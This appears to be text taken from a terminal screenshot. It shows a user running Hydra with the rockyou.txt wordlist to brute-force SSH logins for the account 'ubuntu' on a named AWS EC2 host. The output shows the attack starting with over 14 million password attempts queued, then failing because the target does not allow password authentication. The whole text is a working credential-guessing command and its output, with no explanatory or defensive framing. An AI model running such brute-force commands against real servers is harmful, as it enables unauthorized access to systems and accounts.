 ubuntu@ip-10-192-11-221:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-197-229-97.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-06 22:10:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-197-229-97.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.178:22/ does not support password authentication.
ubuntu@ip-10-192-11-221:~$